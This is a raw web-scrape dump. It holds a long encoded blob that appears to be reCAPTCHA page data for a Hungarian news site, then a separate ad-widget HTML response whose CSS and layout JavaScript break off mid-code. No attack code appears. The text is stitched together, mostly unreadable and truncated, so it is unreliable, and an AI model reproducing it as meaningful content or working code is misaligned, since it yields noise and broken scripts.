vMOWbgnCicOkw6TCisO9SkUXwo/DiRdROQopw7rDm8KKw5XCuUBMDk/DixzDqMKrAcKeBmF8w6zDtMKaCcKWwo18w7Rnw5HCtmDCviU/Ih3CmsKia8KzwpoSw4zDrHLDv0IUw4DChFbCosKQBEc3PBB/QH7DoUdywojDpWPDmsOaw5TDj0zDg8OnasKOwqLCjMOLJ8KJdTzDqggUUMOHeWjDg8OAdsKEFsKWw4HCs8KWwpZSwr/Co1bDhS12Yldjc1/[base64]/CtClQw45uTld5NcOEwqhNwpHCucKEw486T8KIY8O3KsKwbW5bwpMQw6vDgsKcw77Ct3/[base64]/[base64]/woDCj8OUwr1dwpjCrB/DgSBiMgvCrSTCg8Kww6N4wq3DqhTCkDUEwrHCs8Ksw77ClzNJwq/DlXjCk8K1Z8Krw7TDpsKmwq/DmXwrwoNbwpvCs8OYGcKawp7ClyEvGzFbcMKbwptVeHAmwqlLScKqwrLCjsKxN1bDtsOnZsOJbsK4OBYLw5HClsOtREnCr8OQNHzCncOhPcKqwqIKXhfCvMK/wqDCisOWAcKZw4EYw4NBJQISNXxxw7zDocOsaF8HM8Oww4nCvsOOw7pkw5bDpFowJ8KmwoA8DUXCqcOuw73DnVPCpTfDj8KCwqRIUxEqw7gAw5HCjsKhw4sKw4/DvH8Dw4/[base64]/[base64]/DilkEw6Bywo4bwpxIc8KRHUxVDQslw6ZfMHDDucODWMO4wprCgcKFwp1wRiXDkX/CvAVGd1LDnsOTN8KowqE1csK3d8KnAcKdwpE3VyQfegXCncOAw4w0wr/CvMKPwoIowphAw4RCBMOrw4w4QMK6w44iHzHDsgYQBh3CnWDCpBgJw4rCkRPDqMKUw7vCg2YgRcO1C08TKsKlXcOewozCkcKBw64Lwr3DqcOzcRDDl2Mcw5/DgmBnJ8KjwqBYwqDChCLCjUVDfTk3wqbDu8Orw7FTwpM1w7/DucKwJAjDrcKBwrk4w40IFsOcZVbCtsO/wpzCrcOUwqXCvHkMw6DDmQQ/wrhIABTCo8OhBwVufQwXFcOGbsO8PmZUYcKqw7bDn0Z3wrkEEU/Dk0RNw73CiVbDgsKeMTZ5w6jDnVdPwr3CgitUfl/DpBDChwbClMOtwrnDg8O7Un3DhC3DocOqJhViw7vCjCBcwpgwasKlMMOyYjpiwp1pYcKYHWEdwqx4w57DqMKDIcOMJS/[base64]/CiMORbk3CmHfCi8KoXz0+wphDwo1lcsKQWAIkwrXCgsOGwrEyIho/YcKaWsK8WsKleQIZw5dqw54ATsKGesOPIcOsY8O0w5RwwpjChsOsw7jCt1QbOsOdw75Qw6nCg8KfwoAhwodhNVRAbMOcw6sdw58cVwrDnFXDv8ONFiXDi8OwwpzCmBLDoX9/[base64]/DkhoVw5NgwrhvVcKmw5YCwrzCkiEJQAFvwqnDhkjCkFcqwrh/woXDgcKdCcKlwo5Jw5pUccOzw4ZLwqYqw6LDrlbCjcKgw41EMAhBw4J1OTLDlWzDpFJGDiFFw79RO0FBwoEXBsO/NMKrwpDDqS3DncKewp3DgcKywoF7bgHCg2pOwpkrE8OZwr3CuFxhKz3ChsO8E8ODMwYFw57CtHfCjVBDw6Vsw5rCnsOVZzx3H3x4QMO+VMKNWMKfw6/[base64]/DrcO7w4TCu0VefcKrVSfDs8KhSMO7QcK0w7Y+wpFvwqfCk8K3wo/CssKTwqBmw4vDisOVwrnDhFbDpHVDLgJsRhpZw7ZaC8KhwoskwrvCjVQHFlDCpwoOw5UewpRmw7PDpjfCm2k5w63CtkcMwqvDtR/DvGlvwpJew7Uiw64lZnTCm8Kke8O8wp7ChsONwplZwoEIdzYCDWt2Hl3DsAQ0J8KSw4XCv0kyRgvDtiIDZ8Klw7XCnMOhasOOw7hvw7c/[base64]/ChFTDq8K8XcOFw6Zswr7DjyvCgRtoRh7ChMKOw5hORmTCtnzDk8KfUW/DjwlMFwvDth/[base64]/CjTkCD8ONwrrDssOxa8OqcD7Du0Eow74gwpHCs8O5bFhuw43DgcKzJ0nDnsKVw6DCjmDDksKuwpAJNsKkw5hEc33Dt8Kywp/[base64]/wr4QHll0BThbMcOqPlfDlcKwcgIow5QXw73Dr8K4f8KFPRPCpzVvw60pCl7CsGYBcsOawq/CikvCvkVneMOFaSxpwo/CkHs4w5Jpf8K+wp7DnMOZYMOywp/CgVrDmDMCw4FSw4/DusOxwpVMJMKuw67DucKXw7A+HcKBd8OTdkbCsj3Ds8KkwrpMFsOPP8KWwrYvcMKrwo7CklE/[base64]/[base64]/[base64]/DvSnDvsOheA4Pw752wp/CsAPCtzvCjCrClMO9wp7CisKUFsKZw5lRB8Ovw65MwrBOb8K3DX/CtyB8wqXDgsOFwrDCrEfCnQvCiVNDD8K5YsO1VFDCi8O/[base64]/CjsKnfMOOw6JUwqTCrArCuEnCocO/[base64]/N8KLTmfDscKhDHDDjMOaA0zCtsKlbcOMa8KSwoo6w45JwphRwp/DsjHCrMOIVMKRw7DDuwfDmikwFgPCpFEWRC3DpznCoBLDsTHDlMK4w45hw4TCqsObwpkmw6IGAUQ5wq52J8OZScK1G8K9wpZfw5hIwq/[base64]/DsMO4wpfCgmEGVMK5w5Ruw4zCtcKENEtlwpPDmk0tbsOow73Ct8OfBcO/wrUrEsOSCMKKaWhdw5MjAsOpw7/DtgnCo8OIUTsRZQ0Vw7fDgiZWwqzCrjtVXcKhw7d9ScO4w4/Di1fDnsOYwqXDqA9kKSnDscKZNUbCl0lXPxzDu8O5wovCncOgwqzCvjXCocKaNBfDosKRwpUMwrLDhkhRw6k4GcKdI8K1wpjDsMKCWx5Ww7nCg1U3YAIhPsKMw6VlVcO3wpXCgUrDsR1Yd8OuOAjCnMKpwprDrsKTwqzDpkQFSy0EeA97MsK5w7BWYn/CiMKfGsKnajvCizDCnjTCj8Onw7fCpyrCqcK0wrzCoMOCH8OoJcO2GB7CqWwfQsKjwp/Cl8KTwqDCgsKrw7Fswptdw7XDp8KdesK+wr/CnR/CpMKjdXnCgcOlwpo/[base64]/w7/Dn8K4FzZPw6bChcOOwp1EYcKjw5nDsVJ8w77Duw8ywqvDuTEkwq91J8Knw7YKw4FwcMOLYH7CqQVnZsOfwqbCtcOUwrLCtsObw7BIYBrCrsO0wp/CvxtLUsOYw4V8Y8Kdw4dXaMOkw5/CnixOw4c/wprCs3xPT8OOwpvDlcOUFcKNwpLDtMKsXcOOwrDCvHIPc2RfYzTCp8Kow7BDLsOpBx9/w4TDik7DrjjDuFk4ScKYw64dXcKBwow/[base64]/ChWzCu1LDiTHDgQTCrkpkNMOCL8KnbV/Cqg3DlAMEC8KiwqXCkcKsw7JIN8OvPsKSwr3CrsOsdU3DsMOIwqoFwpRGw5zCkcO4bFPCj8KoIsOew7fCsMOPwowLwroAJyrDu8KUZGXCnRbCtxVrbFlpXMOPw6jCj1xJMF7Cu8KmEMKKAsOkPgMaF28yCDTCrmTDv8K3w5zCsMKwwrt+w4vDihjCpF/Cnh7CrMKTw4zCk8Ojw6EYwrwIHhEBRlVXw4TDp0HCoy/Cjz/Cj8KMJhNbUk81w58Cwqhfd8KCw4dnWXLCjsKjw6fClsKBK8O5ZsKew6PCu8KYwpnDkR/CucOXw7bDssKWGHUqwrHDtcOrwovCgHc7w5HDo8OGw63CkgBTw7giLMKBaRDCmsKnw7cSTcOKCXjDmCx8f18qO8KKw54fNgHDtDXClQRGY1VsWGnDo8OmwqjCl0nCpB8yZSF3wogiNlJuwqXCkcKRw71lw4d/w6vDp8K0woAOw74xwo3DphTCsifCoMKGwqbDpDjCs1LDncOawpUcwoBHwq8HN8OIwojCtC8JBMKVw40eQMOiNsO0dMKocgl6a8KqCsKcYlM4UEFJw5lhw4rDjWpkVsKkA1oPwpdYA3fCiTLDqcOywqwMwr/[base64]/[base64]/CucOBw7HDnDppwrPCrjHDosKzMQLCkgPDmirCohRqL8KpF3vDsBJuw64sw68nwpTDtEoJwpp4woXDpsKJw6ABwq3CtsKuKjwtPsOzS8KYOsKww5/DgmTDohDCtxk/wo/[base64]/bWApwq3CrcKHEcKsMAPDnwHCpTQ2aQ7Cu8KnesKZDcOGw7jDtB3DkShHwoTDrw3CicOiwqUECMKFw6l2wr5qwozDkMO/wrHDrcKCCsOqFSUQHsOeLWItX8KVw4bCjBrDiMOdwpPCusOhLmDClTU2WcO5ayLCgcO9IcOKR1/CvcOmRsO6DcKvwpXDmSg9w7Q0wp3DlcOYwpNFZx/Cg8OUw7IqNRl1w5xyAMOeIU7Dk8OAV1FpwprDvXAwB8OsZkfCjcOXw63CtSHCtG3DscOSwqPCuUoEY8KOMFjDiHTDrsKiw7RcwpfDrsKFwr4zD2/[base64]/[base64]/[base64]/Don4jKsKTAm/CsMKAwoAcworDhHLDlH9Mw7dfUnvDi8KRIsKlw4HDjnRtHw48Q8KSQMKYFE3CrcOxFcKkw7BhZMOfw4wLZcKUwpguWlPDpcOjw5XCrsOnw6EhSB5NworDgRQWcGHCtw8PwrlTwrDDjFp7wqcuMCtww7c7wpjDtcKcw5/DnwBSwpY6PcKfw7wpOsKmwr7CucKOScKnw7IBW108w4LDk8OFUxLDr8KCw4cPw6fDkBg0wp5SScKFwojCvMKDBcKrHhfCvQllTXLCicKmS0bDrVbDocKKwo7DqsOXw5IPTHzCoVnCo0MFw7g7EsKXK8OVJxvDusOhwrIIwqw/b3HCpxbCpcKiEkpzByR6M3nCu8OcwpU/w4vDs8KKwrwrXXt3MVsdZsO6DMOaw5x0dMKRw6wWwqhAw5rDhx/DiS3CgsK/Yjkiw4fCjCpWw57DmMODw6EVw4l9DcKxwq4HLMKFw740wo3DksOQZMK2w5fDgsOqQ8KTEsKPCcOtEQfCkwvCnBBXw73CtBFQFjvCicOPK8OLw6VewqpaWMOdwqTDq8KWQQbCuQVQw5/[base64]/[base64]/QFrCpnVGUzbDqFHDnMKtbxomGXDDll5ew5kowr/CvMOpwrnDvlbDo8KTSsObwqXCjjwPwqjCqmjDhQMhFn3DvgpzwoMlGMORw4kpw4w4wpQAw540w5ZnFsK/w4wNw5bDpRUxEw7Ct8OCRMK8DcKbw5EFFcOkfGvCjx8twpHCvhLDtAJNwo40w7khDB9zKz/DhDjDosOvBMOMfzvDpsKEw6lDGHxww5bCusOLeT/DkAVQw6vDkcKEwrfCqsKtW8KneVl1ZSJFwpMJwr9lw5d8wonCtEHDi33Dp1hNw4bCkHQ2w7csTmNdw6bDiBHDnMKbARJ/PAzDrVXCqMKmEnDCnsOhw7ZjASU5wpwxVMKiEsKAwoF4w4k0VsOES8KZwot4wo3CvG/CqsKGwoh6VsOtw6BYOmHCvi1hGMO2fsO2I8OyZsKBS0XDrwbDkXTDrkHDgC3DuMOBw7RIwqJ0woTCicODw4nDjnc+w68QBMKMwoHDlMKzwo/CmhImYMKtVMK6w70aPRzDncOkwpcMCMK4U8OBDGfDssOhw4RgHm1bYTbDmzjDqsKXZS/[base64]/DrAB+w5LDvl49wo1sw59sOkXDkMKoKcKcUcKaWcOUYMKqXcOcWh5ZHcKbScOEXEJQw5rCryHCqFPCqxHChRfDn0kiw5ZuOsKDcC9UwrrDhSIgAVjCt3EKwoTDrGrDksKRw6jCikYtw7fDvBg7w5PDvMOewoLDrcOyakbCn8KpPREFwpgPw7FEwqfDqFHCsy/Dn31hccKew7wrW8Kcwq4Wc1bCmMOPM1h7IcKHwpbDhg/Ctw8zAnMxw6jCpcOVb8Osw6lEwq0JwrUrw7kzcMKHw6LDm8KrMS3DhsK/wofCvMOFaFzDtMKlwr3CpQrDolTDo8OgHEA2dsKUw4pFw7HDmlzDhMOjO8KiTgfDiXPDgsKLY8OCNRQ+w6Yfa8Oywr0YB8OZVz0twq/DiMOBwrRxwoMWSEjDjX0iwojDgMK6w6rDlsKjwqlaOzPCrMKZDHAFw43Dq8KbBwIVIcObwprCoRfDj8OcQWkGw6jCt8KnJMOJF0/ChcO4w77Dn8K/wrTDhUtVw4JSYjlCw4MQckoJHX3DrsOdJW3Cnn/ChUfCkcOCCFXCk8KBPi/DhCvCsHhUDMOGwq/[base64]/K2zCncOuwr7Ds8O3agdcw4cqw5bDn31ww4cWWnrCkQpLw6rDtnPDvCbDm8KobD/DksKbwoTCjcKRwqgKQStNw4EDDMOXYcOAFx/Cg8K9wqnCoMOBP8OVw6YKDsOEwp7CucKowqlmF8KsBsKpCRrCvsOqw64LwqFmwq/DgnTChcOEw4LCgQbDhsKswoLDocK/[base64]/Dl8OHw4vCugpiJlNZw410WVTCqcKjLypgQHAbw6Fnw4bDjMOMCgnDgsOEMHTCucODw53CgQbCscK2UMOYQ8KMwo4Sw5YFw4rCqT3CsC3DtsKOw6ltBTNaPMKOw53DnV3Di8KqIzDDvWJqwr/Cu8OhwqIEwqDDrMOvwqHDi1bDvGs/d0/CogY/IcK1SsO7w5MeVsOKYsO1GVofw7jDs8OOcCvDl8KwwochUy7Cp8Ogw5thwrotLcOOMsK9FADCp3BhL8Kjw6DDlldeWMOsOsOQw6EwTsOLwpsPFF4FwrN0MH7CucOiw7ZqSSrDlkhgJCTDpxMjLsO0wpLCoyoYw5/DvsKtw7gNFMKsw4XDo8OKN8OSw7rDuxXDvhMFWsOLwqkew4l7N8OrwrcpbMKyw5PDhXNyOi7DswA7F3Zew4jCilPCpsK9w63DlXRrPcKhfy7CqknDsCrDjVrDgjnDs8Kxw7DDsw96w5E0LsOawrzCr2/ChcObfcOCw7rDoRk9blfDjsObwrLCgm4KLHDDvMKOY8Ohw4tfwqzDn8KHRH/CmGbDuj3CpcKPwr/DuX9YUMORbsKwAcKVwpUOwp3ChDXDvMOfw5UCJ8Kte8KOZcKWAcK0w7xhwrtHwrh7S8OqwprDisKEw5xxwqrDosKmw4JRwoxDwqMMw6TDvndTw6sNw73DtcKxwp/CvTPCpRjCgCDDhAPDkMOJwonDsMKhwppDPwAnBQhESXLDgSDDiMOzw6HDl8KdWcKhw50xMzfCvk4wVQPDrlAMYsOoMMKJD2/Cij7DkzTCnGjDoyPCoMKVJ1prw5XDhMO/[base64]/CpMOnwpFTXDsewo3Cr8K1GcO/O8K1woXCmMKXaHZQNALDp3vClMKVdsOOTMKNEFXDqMKHccOpcMKlLsO4w63DoQ7DjXxQScOswrLCrDLDiDlBwoLCv8K6w6zCrMOnDWDCisOJwqsKwofDqsOKw6TCqBzDssK3w67Cuz7CjcKVwqTDpUjDuMOtdS7CqcKRw5PDi3rDklfDtiwuwrk/PsKKdsOIwqnCgTzCgsOKw7daYcOnwr/Ds8KwcmYpwq7CjX3DssKKw7t0w7U7EcKVCMK6WcKMUR8Tw5dgVcKew7LCllTCpkVdwrfClcKJc8OQw78kX8KpImFUwrVIw4NlesKHQsK5dsOdBHdawqnDo8OPLGhPUX1MQ2hEbjXDkXUmUcOWXsO2w7rDq8KSQ0NIZsOTRH9kJcOIw67DliBZw5FMdA/Cjxd+bmbDnsOtw5vDvsKPAwnCjlZBOALCiEfCnMOaNFDDmHkdwrDDmMKiwpbDriXDv3Qtw4XCsMO6wqA+w7TCn8O8f8OmUMKAw4TDj8KdFzZvK0LCj8OIFMOvwpYVF8KuO1XCosO+GsKkAhXDhHLCo8O9w7vCoELCp8KCKsOYw5rCjT1OCR/DswAEwo3CtsKpZ8OBVsKfQcOtwr3DpX/CmcO+wrrCscKzHWJnw43ChcOTworClxYMVcOtw7PClQtdworDi8Ktw4/[base64]/M1kuwo5bw5B7wpnDrsKuCidhwqFswpoCccKOBsOKXcOyVHVlTcKXHjXDisOybMKqcDpEwpDDjMORw5bDvMK+PmYCw5YxCxvDtmbDksOUDcKHwqHDmyrCgMKXw6p/w4wmwqNSw6dDw6DCkAxYw70JTxBCwoPCucKww5nCqsKSwqfDk8KZw5g8aWEvacOQwqw1UFApLxxYamzDlsKSwqEDJMKaw5o/T8KjXm7CrRvCqMKzwrPDvwU3w63CuVJXFsKHworDq18TRsOKZl/[base64]/DnUfDqXd8OngyFsO4w5NYMcKIMTHCo8Ohwo7Dr8O5ZsONY8KZwpXDqAjDp8O6RkQDw6/DsQ/DhMK3TcOLXsOmwrHDrcKhM8Ksw6LCkcOFSsOIw6vCk8KvwpXCt8OxfnFtw4zDuBTCpMKew6lyUMKBw6x+b8O2J8O9ED/CisOtWsOcLMOtwrYyT8KSwr/[base64]/[base64]/CscO7WwQewpXDkDsialQ3dkUPdBLDqRxkw5www60ZIcKewolHc8OYfMKgwot5w5sMfQg4w63Dj18kw6VXGsOPw7FjwobDu3rDpj0YW8OMw4MIwp5OXMKfwoPDlzDDhyzCksOVw5LDkSgScxRtwrjCtzQ0w6jDgUnChVfDi2Atwrx9aMKPw54RwqRaw6UiH8Kkw4/Cg8KLw4ZGCX3DksOuAQgMB8KgVMOjMF3Dt8O9NsKGAwhoO8K6RnjCpsO0w7fDscOPNgnDusO0w4rDnsKaBTNmwrTDoWnDh2sXw6s7HsKlw5c1wroucsKfwo7ClCrDngc/[base64]/CisO8f3sHw4ZWai9fwqnCkUQ+csO+wqHCo1JLXkjCokpjw7nCsVhpw5LCg8OzPwpCQRzDriXCijQ5MS4cw7R7woMqPMOuw6LCqMOwa3sBwqlWcVDCvcKfwrQUwosiwp7CoDTCgsOvPz/CkzlUd8OoYCjDqQIxQ8Ouw5pEPiNmdcOXw4J3PMKkEcOnBmZ+VUjDpcOVc8OCVH/ChsO0OGfCqizCvDAEw4DDukkoSsO7wqHDhWIdIg4pw6vDg8OJY08cMMONNsKKwoTCuVPDnMOZN8OXw6MCw4fCp8Kww4zDk3zDr3PDk8OCw6jCo2nDv0jCiMK1woYQw4lkwopUSE4Lw4XDhMOqw4kKwr/CisKpdsOhwocTOcOUw6EPHn3CtSFRw7dZw5ogw5QgwqbDvcOcCHjChmbDiwLCrQbDpcKLwrrClcOPdMOze8ObfkNiw4Rnw6HCiXvDvsOiCsO7w68Bw6bDrjlCNRfDmzPCsgVswoPDgCkyEjTDvMK+SxJUwpxUR8KfAVDClTwwB8Kbw5Zdw6rDnMKTTj/DmMKuw5ZVV8OHdH7CowA6wrB6w4NRJ0AqwpLDosOEw7w/ImVNNh3CpsK6DcKfGsOnw6RFKSEMwqo8wqvCo2MiwrPCsMKcAcO+NMKlN8KsU0bDgUJWfyvDisKgwrNPQcOqw6rCtcOid2/[base64]/CssKWUm/DpMOzw6sQw7NQwrhbAy3Ds8OwOsOXf8KYflZzwqTDrEpfAQ/[base64]/DhsK+V116w59jUcKxJm5owok+w4XDmVpZUWPCiTLCncOLw6VZTMOLwp0qw7QJw4XDmMKwFXBFwq7Cp1wLacKmFMO/EsOjwqfCmwsHUMKhwqzCkMKuBWlew4DDrMKUwrVAaMKaw4vCrmZGYybCvCXDmcOmw5R3w6rDnsKGw63DszvDrmPCnS3DjMO/woVgw4hKXMKswoJFYiMebMKcA2lhDcK0wotuw5nCrxLDtl/[base64]/CsAEqBy3DrFplwpvCikt3w5XCk8KzcmbCgMO3w5bDtDonOGIjw6RNHk3CpEMowqDDhsK7woLDrhXCscOJdjPCllDCnXJqFAAnw70IWcOBCcKdw5DDgjLDn23DlQF/[base64]/McO/wrDDtjNcw6BuDi9gwrVowqIWwqUjUSscwrHCmBMTfcKRwpRDw7zCjjTCsQ1hdn7DhBvCpcOVwr9SwqbCnhjDqsKnwqnClMOKVSdbwrXCosO+UsOkw7bDmA7Cgy3ClcKQw6bDhMKZNSDDhD/ChxfDrsO6HcKbVkZaZgAkw5TCuxFLwr3Cr8OsXcKyw4zDkFE/w5ZPbcOkwo0cHCEREi/CpGPCuk10ScK9w5B8QcOSwqQvVATCr2ktw6zCvMKSO8KbU8OKG8Kywr3DmsKrw4dWw4NWa8OPK3/DhXc3w6bDgRrCsRQUw5JaGsONwqo/[base64]/w5rDv8OzSDjCm8KTw7k4wqzCncOmEsO0DgTCpnzDtGLCnzrCj0PCongVw6lqwpPCo8K8w5RkwpopGsOFCDYAw4jCr8Oww7TDg2BMw50Tw4/DtcODw6V+NFPCmMODCsOYw7ExwrXCu8O4McOsKlNbwr4LHG5gw53Dt3jCoBzCqcK9w7UrGXjDpsKeEMOlwr57JnLDpMKTN8KOw5/CnMOYXcKHARgPTcOhFzMCwpPCgMKDDMK0w4UQOcOqR00rUQRmwq5MQcK8w73CjEbCtiTDu14Jw7nCi8Otw4jDucO/SsKnGBouwoorwpIIfsKOwop6KDNZw7xceVcwMMOLwozCiMOsecOjwrbDrBbDhi7CvSLCkx5NVcKnw4w1woIKw58Fwq0dwqzCvDrDvGFwJRp2TzTDksOOQMOUVwPCl8KvwrJCCwUnIsKtwo4RKV8owqEEOcK1wp83ChLCtEvCicKAwoBuZcKAPsOpwqXCsMKPwr8/SsKac8OhXsOcw5dAXsOYNQ0kCsKcPAvDlcOMw6lFV8OPZTvDu8KlwpXDqMKRwp1OZApaWBAhwq/CvWE1w5IxZnPDngfDgMKXEMKEw4/DqyoUfwPCrl7Di0nDgcOWEsK9w5DDpCPCkQHDrcOOSnBnbsOXCMK1bV0bKAN3wo7Cj3FCw7bCn8KIwr80w5/CvsKHw5pTGU9YCMKWw5bCtEt2OsOkRjASeAcEw4gXI8KSw7HDmR5GPxtsD8OQwpINwogswpLCncOdw45eS8Obd8O5GyzDjcO7w5JhYcKeKQV8XcOeKCTDhCUOw789OcO2QcKmwpBUbBITQsKMXA3Dkz91YjbCi3XCtjZhZsOnw77ClcK5LiN3wqs/wr1Uw41NTlQ5w7M+wpPCrgbCncKcE1JrM8KTMCgzwoEvZyB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdOXCATAAAAAFr50f0XfShqGbF0FIJl9QED3ndy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://szamoldki.hu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Uw2PfbVlYQ/X5/lWcEnW1HalHtwDk4GnvlpANE/xbjE\\u003d\x22,0,0,null,1,1768810398447,0,0,[58,100,232,52],null,[190,85,197,203,35],\x22RC-jyYBcfdi73GLJg\x22,null,null,null,null,null,\x220dAFcWeA7ezYec594_Za8GehI4XUF5az1jH1nGNvzQBU8frET-hUV6h0ivf-BdbaMwxq5F7b0Mxo6ZvYIUsyYslyH3VvtBaZDrQg\x22,1768893198460]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=076df085-f2dc-4034-98c4-4c26f3c351a5&referrer=https%3A%2F%2Fszamoldki.hu%2Fhu%2Fhirek%2Fmilyen-jovo-var-rad-itt-egy-joslat&page_load_uuid=82f4e47a-5deb-49b5-a85e-764c7bc7b284&page_depth=1&nvhwh8vf9w=64fa9ce3-67bf-4ac8-9e3f-bcc885d46ed0&block_uuid=64fa9ce3-67bf-4ac8-9e3f-bcc885d46ed0&refresh_depth=1&safari_multiple_request=731
body_size: 7154
content:
<div data-gz-show-block-id-799e3a9a-40df-1f1e-5bb7-779cd453737c="" data-gz-refresh-timeout-44031-1200000="" data-server-rendered="true" data-block-confirm-encoded="Fyb3meU3WKFYMNBOQqnAlER0xx8RCL1CZx0Or66JTkjnx_ZvaztXELHiju1PUVL4xCynv6_5SVjBwFgZYgXKObyc3in7MOkWTIKVkwbfOZXJcK0tx0aF1I7iuGvJaRkzZr2-8kBdBw"><div id="block-aev8jgii4e" rerender="true" class="block-aev8jgii4egz-block-wrapper" data-v-501d2e46="" data-v-1202af33=""><style data-v-501d2e46="">.block-aev8jgii4egz-block[data-v-1202af33] {all: initial !important;}.block-aev8jgii4egz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-aev8jgii4egz-block script:nth-child(n),.block-aev8jgii4egz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-aev8jgii4egz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-aev8jgii4egz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-aev8jgii4egz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -7px -6px !important;}.block-aev8jgii4egz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 2 - 6px * 2) !important;max-width: 220px !important;min-width: 220px !important;margin: 7px 6px !important;}.block-aev8jgii4egz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-aev8jgii4egz-media:hover .block-aev8jgii4egz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-aev8jgii4egz-media:hover .block-aev8jgii4egz-media__img[data-v-1202af33] {transform: none !important;}.block-aev8jgii4egz-media:hover .block-aev8jgii4egz-media__title[data-v-1202af33] {}.block-aev8jgii4egz-media:hover .block-aev8jgii4egz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-aev8jgii4egz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-aev8jgii4egz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-aev8jgii4egz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 9px !important;margin-bottom: 12px !important;padding-left: 1px !important;padding-right: 1px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: #083050 !important;-webkit-text-fill-color: #083050 !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 1px !important;padding-right: 1px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-media__btn-wrapper[data-v-1202af33] {padding-left: 1px !important;padding-right: 1px !important;margin-top: auto !important;text-align: right !important;}.block-aev8jgii4egz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-aev8jgii4egz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-aev8jgii4estyle" data-v-501d2e46=""></style> <script type="text/javascript" data-v-501d2e46="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-aev8jgii4e');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 12) / 233);canContain = Math.min(canContain, 2);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-aev8jgii4estyle').innerHTML = "".concat(".block-aev8jgii4egz-media.block-aev8jgii4egz-block__item[data-v-1202af33]:nth-child(n+", canContain * 3 +1, ") { display: none !important; }.block-aev8jgii4egz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 6px * 2) !important;}.block-aev8jgii4egz-block[data-v-1202af33] {max-width: ", canContain * 232 +-12, "px !important;}@media (max-width: 650px) {.block-aev8jgii4egz-media.block-aev8jgii4egz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-aev8jgii4egz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 6px * 2) !important;}.block-aev8jgii4egz-block[data-v-1202af33] {max-width: ", canContainMobile * 232 +-12, "px !important;} 